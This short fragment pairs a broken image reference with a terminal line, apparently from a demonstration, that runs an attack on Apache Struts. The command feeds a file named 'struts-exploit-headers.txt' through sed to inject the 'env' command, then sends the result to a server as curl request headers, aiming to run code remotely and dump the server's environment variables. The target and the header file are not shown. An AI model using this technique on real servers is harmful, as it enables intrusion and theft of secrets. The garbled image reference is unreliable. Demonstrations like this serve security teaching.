 simonmaple@MacBook-Pro exploits % cat struts-exploit-headers.txt| sed "s/COMMAND/env/" | xargs curl -v -X GET -H